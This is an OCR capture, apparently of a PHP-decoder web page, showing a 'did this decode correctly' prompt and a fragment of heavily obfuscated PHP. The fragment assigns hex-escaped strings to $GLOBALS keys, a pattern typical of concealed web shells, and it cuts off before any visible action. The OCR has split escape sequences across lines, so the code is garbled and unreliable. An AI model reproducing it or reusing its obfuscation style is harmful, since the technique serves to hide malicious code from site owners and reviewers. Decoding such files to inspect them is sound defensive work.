
Did this file decode correctly?
Yes
No
Original Code
<?php
 ${
"\x47\x4c\x4fB\x41\x4c\x53"
}[
"\x6b\x
75\x76\x6a\x62\x77\x69\x66"
]=
"\x63cliv\x6
5"
;${
"\x47\x4cO\x42\x41L\x53"
}[
"u\x72l\x75v
\x63\x75x"
]=
"c\x63\x63a\x6e\x74"
;${
"G\x4c\x4
f\x42AL\x53"
}[
"na\x71\x6bi\x67is\x6c\x70"
]
=
"\x70e\x72\x35"
;${
"\x47\x4cO\x42\x41\x4cS"
}
[
"\x6d\x73\x7a\x72\x66\x75e\x6cj"
]=
"cci\x6e
\x76\x61"
;${
"\x47\x4c\x4fBALS"
}[
"\x74dn\x76
\x77\x75q\x71"
]=
"\x70er3"
;${
"G\x4c\x4f\x42\x
41\x4c\x53"
}[
"\x73\x79\x6e\x69n\x6e\x64sk\x6